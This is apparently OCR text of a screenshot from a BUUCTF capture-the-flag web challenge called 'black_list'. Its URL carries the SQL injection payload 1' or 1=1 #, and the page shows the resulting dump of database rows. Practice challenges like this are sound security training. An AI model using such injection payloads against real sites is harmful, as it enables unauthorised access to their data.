 BUUCTF在线评测 × black_list × Do you know who am I? × +
1b8cf7df-3a1a-4c27-a5d5-51bbd4492365.node5.buuoj.cn:81/?inject=1'+or+1%3D1+%23
New Folder ctf web Bing crypto tools Misc tools
Black list is so weak for you,isn't it
姿势: 1 Submit Query
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}